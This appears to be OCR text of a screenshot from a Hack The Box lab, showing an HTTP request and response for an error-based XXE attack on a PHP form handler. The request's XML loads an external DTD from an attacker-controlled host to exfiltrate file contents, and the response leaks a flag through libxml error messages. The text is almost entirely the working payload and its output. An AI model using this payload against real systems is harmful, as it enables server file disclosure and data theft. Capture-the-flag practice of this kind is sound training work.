 Request
Clear
1 POST /error/submitDetails.php HTTP/1.1
2 Host: 10.129.139.16
3 Content-Length: 160
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/53
7.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Origin: http://10.129.139.16
10 Referer: http://10.129.139.16/
11 Accept-Encoding: gzip, deflate
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE email [
15   <!ENTITY % remote SYSTEM "http://10.10.14.177:8090/exploi
t.dtd">
16 %remote;
17 %error;
18 ]>
19 <root>
20   <name>
    gitblanc
  </name>
21   <tel>
    1234
  </tel>
22   <email>
&remote;  </email>
23   <message>
    papsfjfoindsf
  </message>
24 </root>
Response
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Mar 2025 21:00:28 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 636
6 Content-Type: text/html; charset=UTF-8
7
8 <br />
9 <b>Notice</b>: DOMDocument::loadXML(): PEReference: %nonExist
ingEntity; not found in http://10.10.14.177:8090/exploit.dt
d, line: 2 in <b>/var/www/html/error/submitDetails.php</b> o
n line <b>11</b><br />
10 <br />
11 <b>Warning</b>: DOMDocument::loadXML(): Invalid URI: /&lt;?ph
p $flag = &quot;HTB{3rr0r5_c4n_l34k_d474}&quot;; ?&gt; in Ent
ity, line: 2 in <b>/var/www/html/error/submitDetails.php</b>
on line <b>11</b><br />
12 <br />
13 <b>Warning</b>: DOMDocument::loadXML(): Entity 'remote' not d
efined in Entity, line: 11 in <b>/var/www/html/error/submitDe
tails.php</b> on line <b>11</b><br />
14 Check your email for further instructions.